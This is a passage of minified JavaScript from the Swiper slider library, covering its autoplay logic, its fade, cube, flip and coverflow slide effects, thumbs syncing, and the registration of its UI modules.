f=this,h=f.slides.eq(f.activeIndex),d=f.params.autoplay.delay;h.attr("data-swiper-autoplay")&&(d=h.attr("data-swiper-autoplay")||f.params.autoplay.delay),f.autoplay.timeout=bX.nextTick(function(){f.params.autoplay.reverseDirection?f.params.loop?(f.loopFix(),f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.isBeginning?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(f.slides.length-1,f.params.speed,!0,!0),f.emit("autoplay")):(f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.params.loop?(f.loopFix(),f.slideNext(f.params.speed,!0,!0),f.emit("autoplay")):f.isEnd?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(0,f.params.speed,!0,!0),f.emit("autoplay")):(f.slideNext(f.params.speed,!0,!0),f.emit("autoplay"))},d)},start:function(){var f=this;return void 0===f.autoplay.timeout&&(!f.autoplay.running&&(f.autoplay.running=!0,f.emit("autoplayStart"),f.autoplay.run(),!0))},stop:function(){var f=this;return!!f.autoplay.running&&(void 0!==f.autoplay.timeout&&(f.autoplay.timeout&&(clearTimeout(f.autoplay.timeout),f.autoplay.timeout=void 0),f.autoplay.running=!1,f.emit("autoplayStop"),!0))},pause:function(f){var h=this;h.autoplay.running&&(h.autoplay.paused||(h.autoplay.timeout&&clearTimeout(h.autoplay.timeout),h.autoplay.paused=!0,0!==f&&h.params.autoplay.waitForTransition?(h.$wrapperEl[0].addEventListener("transitionend",h.autoplay.onTransitionEnd),h.$wrapperEl[0].addEventListener("webkitTransitionEnd",h.autoplay.onTransitionEnd)):(h.autoplay.paused=!1,h.autoplay.run())))}},A={setTranslate:function(){for(var f=this,h=f.slides,d=0;d<h.length;d+=1){var F=f.slides.eq(d),e=-F[0].swiperSlideOffset;f.params.virtualTranslate||(e-=f.translate);var N=0;f.isHorizontal()||(N=e,e=0);var b=f.params.fadeEffect.crossFade?Math.max(1-Math.abs(F[0].progress),0):1+Math.min(Math.max(F[0].progress,-1),0);F.css({opacity:b}).transform("translate3d("+e+"px, "+N+"px, 0px)")}},setTransition:function(f){var h=this,d=h.slides,F=h.$wrapperEl;if(d.transition(f),h.params.virtualTranslate&&0!==f){var e=!1;d.transitionEnd(function(){if(!e&&h&&!h.destroyed){e=!0,h.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],d=0;d<f.length;d+=1)F.trigger(f[d])}})}}},B={setTranslate:function(){var f,h=this,d=h.$el,e=h.$wrapperEl,N=h.slides,b=h.width,Ff=h.height,J=h.rtlTranslate,fR=h.size,bX=h.params.cubeEffect,bR=h.isHorizontal(),a=h.virtual&&h.params.virtual.enabled,T=0;bX.shadow&&(bR?(0===(f=e.find(".swiper-cube-shadow")).length&&(f=F('<div class="swiper-cube-shadow"></div>'),e.append(f)),f.css({height:b+"px"})):0===(f=d.find(".swiper-cube-shadow")).length&&(f=F('<div class="swiper-cube-shadow"></div>'),d.append(f)));for(var dj=0;dj<N.length;dj+=1){var aa=N.eq(dj),bP=dj;a&&(bP=parseInt(aa.attr("data-swiper-slide-index"),10));var fK=90*bP,c=Math.floor(fK/360);J&&(fK=-fK,c=Math.floor(-fK/360));var j=Math.max(Math.min(aa[0].progress,1),-1),g=0,bf=0,V=0;bP%4==0?(g=4*-c*fR,V=0):(bP-1)%4==0?(g=0,V=4*-c*fR):(bP-2)%4==0?(g=fR+4*c*fR,V=fR):(bP-3)%4==0&&(g=-fR,V=3*fR+4*fR*c),J&&(g=-g),bR||(bf=g,g=0);var gZ="rotateX("+(bR?0:-fK)+"deg) rotateY("+(bR?fK:0)+"deg) translate3d("+g+"px, "+bf+"px, "+V+"px)";if(j<=1&&-1<j&&(T=90*bP+90*j,J&&(T=90*-bP-90*j)),aa.transform(gZ),bX.slideShadows){var fS=bR?aa.find(".swiper-slide-shadow-left"):aa.find(".swiper-slide-shadow-top"),fd=bR?aa.find(".swiper-slide-shadow-right"):aa.find(".swiper-slide-shadow-bottom");0===fS.length&&(fS=F('<div class="swiper-slide-shadow-'+(bR?"left":"top")+'"></div>'),aa.append(fS)),0===fd.length&&(fd=F('<div class="swiper-slide-shadow-'+(bR?"right":"bottom")+'"></div>'),aa.append(fd)),fS.length&&(fS[0].style.opacity=Math.max(-j,0)),fd.length&&(fd[0].style.opacity=Math.max(j,0))}}if(e.css({"-webkit-transform-origin":"50% 50% -"+fR/2+"px","-moz-transform-origin":"50% 50% -"+fR/2+"px","-ms-transform-origin":"50% 50% -"+fR/2+"px","transform-origin":"50% 50% -"+fR/2+"px"}),bX.shadow)if(bR)f.transform("translate3d(0px, "+(b/2+bX.shadowOffset)+"px, "+-b/2+"px) rotateX(90deg) rotateZ(0deg) scale("+bX.shadowScale+")");else{var eWe=Math.abs(T)-90*Math.floor(Math.abs(T)/90),Tg=1.5-(Math.sin(2*eWe*Math.PI/360)/2+Math.cos(2*eWe*Math.PI/360)/2),D=bX.shadowScale,fE=bX.shadowScale/Tg,dI=bX.shadowOffset;f.transform("scale3d("+D+", 1, "+fE+") translate3d(0px, "+(Ff/2+dI)+"px, "+-Ff/2/fE+"px) rotateX(-90deg)")}var cU=eW.isSafari||eW.isUiWebView?-fR/2:0;e.transform("translate3d(0px,0,"+cU+"px) rotateX("+(h.isHorizontal()?0:T)+"deg) rotateY("+(h.isHorizontal()?-T:0)+"deg)")},setTransition:function(f){var h=this.$el;this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),this.params.cubeEffect.shadow&&!this.isHorizontal()&&h.find(".swiper-cube-shadow").transition(f)}},C={setTranslate:function(){for(var f=this,h=f.slides,d=f.rtlTranslate,e=0;e<h.length;e+=1){var N=h.eq(e),b=N[0].progress;f.params.flipEffect.limitRotation&&(b=Math.max(Math.min(N[0].progress,1),-1));var Ff=-180*b,J=0,fR=-N[0].swiperSlideOffset,bX=0;if(f.isHorizontal()?d&&(Ff=-Ff):(bX=fR,J=-Ff,Ff=fR=0),N[0].style.zIndex=-Math.abs(Math.round(b))+h.length,f.params.flipEffect.slideShadows){var bR=f.isHorizontal()?N.find(".swiper-slide-shadow-left"):N.find(".swiper-slide-shadow-top"),eW=f.isHorizontal()?N.find(".swiper-slide-shadow-right"):N.find(".swiper-slide-shadow-bottom");0===bR.length&&(bR=F('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),N.append(bR)),0===eW.length&&(eW=F('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),N.append(eW)),bR.length&&(bR[0].style.opacity=Math.max(-b,0)),eW.length&&(eW[0].style.opacity=Math.max(b,0))}N.transform("translate3d("+fR+"px, "+bX+"px, 0px) rotateX("+J+"deg) rotateY("+Ff+"deg)")}},setTransition:function(f){var h=this,d=h.slides,F=h.activeIndex,e=h.$wrapperEl;if(d.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),h.params.virtualTranslate&&0!==f){var N=!1;d.eq(F).transitionEnd(function(){if(!N&&h&&!h.destroyed){N=!0,h.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],d=0;d<f.length;d+=1)e.trigger(f[d])}})}}},E={setTranslate:function(){for(var f=this,h=f.width,d=f.height,e=f.slides,N=f.$wrapperEl,b=f.slidesSizesGrid,Ff=f.params.coverflowEffect,J=f.isHorizontal(),fR=f.translate,bX=J?h/2-fR:d/2-fR,eW=J?Ff.rotate:-Ff.rotate,a=Ff.depth,T=0,dj=e.length;T<dj;T+=1){var aa=e.eq(T),bP=b[T],fK=(bX-aa[0].swiperSlideOffset-bP/2)/bP*Ff.modifier,c=J?eW*fK:0,j=J?0:eW*fK,g=-a*Math.abs(fK),bf=J?0:Ff.stretch*fK,V=J?Ff.stretch*fK:0;Math.abs(V)<.001&&(V=0),Math.abs(bf)<.001&&(bf=0),Math.abs(g)<.001&&(g=0),Math.abs(c)<.001&&(c=0),Math.abs(j)<.001&&(j=0);var gZ="translate3d("+V+"px,"+bf+"px,"+g+"px)  rotateX("+j+"deg) rotateY("+c+"deg)";if(aa.transform(gZ),aa[0].style.zIndex=1-Math.abs(Math.round(fK)),Ff.slideShadows){var fS=J?aa.find(".swiper-slide-shadow-left"):aa.find(".swiper-slide-shadow-top"),fd=J?aa.find(".swiper-slide-shadow-right"):aa.find(".swiper-slide-shadow-bottom");0===fS.length&&(fS=F('<div class="swiper-slide-shadow-'+(J?"left":"top")+'"></div>'),aa.append(fS)),0===fd.length&&(fd=F('<div class="swiper-slide-shadow-'+(J?"right":"bottom")+'"></div>'),aa.append(fd)),fS.length&&(fS[0].style.opacity=0<fK?fK:0),fd.length&&(fd[0].style.opacity=0<-fK?-fK:0)}}(bR.pointerEvents||bR.prefixedPointerEvents)&&(N[0].style.perspectiveOrigin=bX+"px 50%")},setTransition:function(f){this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}},G={init:function(){var f=this,h=f.params.thumbs,d=f.constructor;h.swiper instanceof d?(f.thumbs.swiper=h.swiper,bX.extend(f.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),bX.extend(f.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):bX.isObject(h.swiper)&&(f.thumbs.swiper=new d(bX.extend({},h.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),f.thumbs.swiperCreated=!0),f.thumbs.swiper.$el.addClass(f.params.thumbs.thumbsContainerClass),f.thumbs.swiper.on("tap",f.thumbs.onThumbClick)},onThumbClick:function(){var f=this,h=f.thumbs.swiper;if(h){var d=h.clickedIndex,e=h.clickedSlide;if(!(e&&F(e).hasClass(f.params.thumbs.slideThumbActiveClass)||null==d)){var N;if(N=h.params.loop?parseInt(F(h.clickedSlide).attr("data-swiper-slide-index"),10):d,f.params.loop){var b=f.activeIndex;f.slides.eq(b).hasClass(f.params.slideDuplicateClass)&&(f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft,b=f.activeIndex);var Ff=f.slides.eq(b).prevAll('[data-swiper-slide-index="'+N+'"]').eq(0).index(),J=f.slides.eq(b).nextAll('[data-swiper-slide-index="'+N+'"]').eq(0).index();N=void 0===Ff?J:void 0===J?Ff:J-b<b-Ff?J:Ff}f.slideTo(N)}}},update:function(f){var h=this,d=h.thumbs.swiper;if(d){var F="auto"===d.params.slidesPerView?d.slidesPerViewDynamic():d.params.slidesPerView;if(h.realIndex!==d.realIndex){var e,N=d.activeIndex;if(d.params.loop){d.slides.eq(N).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,N=d.activeIndex);var b=d.slides.eq(N).prevAll('[data-swiper-slide-index="'+h.realIndex+'"]').eq(0).index(),Ff=d.slides.eq(N).nextAll('[data-swiper-slide-index="'+h.realIndex+'"]').eq(0).index();e=void 0===b?Ff:void 0===Ff?b:Ff-N==N-b?N:Ff-N<N-b?Ff:b}else e=h.realIndex;d.visibleSlidesIndexes.indexOf(e)<0&&(d.params.centeredSlides?e=N<e?e-Math.floor(F/2)+1:e+Math.floor(F/2)-1:N<e&&(e=e-F+1),d.slideTo(e,f?0:void 0))}var J=1,fR=h.params.thumbs.slideThumbActiveClass;if(1<h.params.slidesPerView&&!h.params.centeredSlides&&(J=h.params.slidesPerView),d.slides.removeClass(fR),d.params.loop)for(var bX=0;bX<J;bX+=1)d.$wrapperEl.children('[data-swiper-slide-index="'+(h.realIndex+bX)+'"]').addClass(fR);else for(var bR=0;bR<J;bR+=1)d.slides.eq(h.realIndex+bR).addClass(fR)}}},H=[Tg,D,fE,dI,i,l,n,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var f=this;bX.extend(f,{mousewheel:{enabled:!1,enable:o.enable.bind(f),disable:o.disable.bind(f),handle:o.handle.bind(f),handleMouseEnter:o.handleMouseEnter.bind(f),handleMouseLeave:o.handleMouseLeave.bind(f),lastScrollTime:bX.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var f=this;bX.extend(f,{navigation:{init:p.init.bind(f),update:p.update.bind(f),destroy:p.destroy.bind(f),onNextClick:p.onNextClick.bind(f),onPrevClick:p.onPrevClick.bind(f)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(f){var h,d=this,e=d.navigation,N=e.$nextEl,b=e.$prevEl;!d.params.navigation.hideOnClick||F(f.target).is(b)||F(f.target).is(N)||(N?h=N.hasClass(d.params.navigation.hiddenClass):b&&(h=b.hasClass(d.params.navigation.hiddenClass)),!0===h?d.emit("navigationShow",d):d.emit("navigationHide",d),N&&N.toggleClass(d.params.navigation.hiddenClass),b&&b.toggleClass(d.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(f){return f},formatFractionTotal:function(f){return f},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var f=this;bX.extend(f,{pagination:{init:q.init.bind(f),render:q.render.bind(f),update:q.update.bind(f),destroy:q.destroy.bind(f),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(f){var h=this;h.params.pagination.el&&h.params.pagination.hideOnClick&&0<h.pagination.$el.length&&!F(f.target).hasClass(h.params.pagination.bulletClass)&&(!0===h.pagination.$el.hasClass(h.params.pagination.hiddenClass)?h.emit("paginationShow",h):h.emit("paginationHide",h),h.pagination.$el.toggleClass(h.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var f=this;bX.extend(f,{scrollbar:{init:r.init.bind(f),destroy:r.destroy.bind(f),updateSize:r.updateSize.bind(f),setTranslate:r.setTranslate.bind(f),setTransition:r.setTransition.bind(f),enableDraggable:r.enableDraggable.bind(f),disableDraggable:r.disableDraggable.bind(f),setDragPosition:r.setDragPosition.bind(f),onDragStart:r.onDragStart.bind(f),onDragMove:r.onDragMove.bind(f),onDragEnd:r.onDragEnd.bind(f),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(f){this.scrollbar.setTransition(f)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){bX.extend(this,{parallax:{setTransform:s.setTransform.bind(this),setTranslate:s.setTranslate.bind(this),setTransition:s.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(f){this.params.parallax.enabled&&this.parallax.setTransition(f)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var f=this,h={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(d){h[d]=t[d].bind(f)}),bX.extend(f,{zoom:h});var d=1;Object.defineProperty(f.zoom,"scale",{get:function(){return d},set:function(h){if(d!==h){var F=f.zoom.gesture.$imageEl?f.zoom.gesture.$imageEl[0]:void 0,e=f.zoom.gesture.$slideEl?f.zoom.gesture.$slideEl[0]:void 0;f.emit("zoomChange",h,F,e)}d=h}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(f){this.zoom.enabled&&this.zoom.onTouchStart(f)},touchEnd:function(f){this.zoom.enabled&&this.zoom.onTouchEnd(f)},doubleTap:function(f){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(f)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){bX.extend(this,{lazy:{initialImageLoaded:!1,load:u.load.bind(this),loadInSlide:u.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var f=this;f.params.lazy.enabled&&(f.params.lazy.loadOnTransitionStart||!f.params.lazy.loadOnTransitionStart&&!f.lazy.initialImageLoaded)&&f.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var f=this;bX.extend(f,{controller:{control:f.params.controller.control,getInterpolateFunction:v.getInterpolateFunction.bind(f),setTranslate:v.setTranslate.bind(f),setTransition:v.setTransition.bind(f)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(f,h){this.controller.control&&this.controller.setTranslate(f,h)},setTransition:function(f,h){this.controller.control&&this.controller.setTransition(f,h)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var f=this;bX.extend(f,{a11y:{liveRegion:F('<span class="'+f.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(w).forEach(function(h){f.a11y[h]=w[h].bind(f)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var f=this;bX.extend(f,{history:{init:x.init.bind(f),setHistory:x.setHistory.bind(f),setHistoryPopState:x.setHistoryPopState.bind(f),scrollToSlide:x.scrollToSlide.bind(f),destroy:x.destroy.bind(f)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var f=this;bX.extend(f,{hashNavigation:{initialized:!1,init:y.init.bind(f),destroy:y.destroy.bind(f),setHash:y.setHash.bind(f),onHashCange:y.onHashCange.bind(f)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var f=this;bX.extend(f,{autoplay:{running:!1,paused:!1,run:z.run.bind(f),start:z.start.bind(f),stop:z.stop.bind(f),pause:z.pause.bind(f),onTransitionEnd:function(h){f&&!f.destroyed&&f.$wrapperEl&&h.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.autoplay.onTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.autoplay.onTransitionEnd),f.autoplay.paused=!1,f.autoplay.running?f.autoplay.run():f.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(f,h){this.autoplay.running&&(h||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(f):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){bX.extend(this,{fadeEffect:{setTranslate:A.setTranslate.bind(this),setTransition:A.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("fade"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"fade");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(f){"fade"===this.params.effect&&this.fadeEffect.setTransition(f)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){bX.extend(this,{cubeEffect:{setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("cube"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"cube"),f.classNames.push(f.params.containerModifierClass+"3d");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(f){"cube"===this.params.effect&&this.cubeEffect.setTransition(f)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){bX.extend(this,{flipEffect:{setTranslate:C.setTranslate.bind(this),setTransition:C.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("flip"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"flip"),f.classNames.push(f.params.containerModifierClass+"3d");var h={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(f){"flip"===this.params.effect&&this.flipEffect.setTransition(f)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){bX.extend(this,{coverflowEffect:{setTranslate:E.setTranslate.bind(this),setTransition:E.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;"coverflow"===f.params.effect&&(f.classNames.push(f.params.containerModifierClass+"coverflow"),f.classNames.push(f.params.containerModifierClass+"3d"),f.params.watchSlidesProgress=!0,f.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(f){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(f)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){bX.extend(this,{thumbs:{swiper:null,init:G.init.bind(this),update:G.update.bind(this),onThumbClick:G.onThumbClick.bind(this)}})},on:{beforeInit:function(){var f=this.params.thumbs;f&&f.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(f){var h=this.thumbs.swiper;h&&h.setTransition(f)},beforeDestroy:function(){var f=this.thumbs.swiper;f&&this.thumbs.swiperCreated&&f&&f.destroy()}}}];return void 0===eWe.use&&(eWe.use=eWe.Class.use,eWe.installModule=eWe.Class.installModule),eWe.use(H),eWe});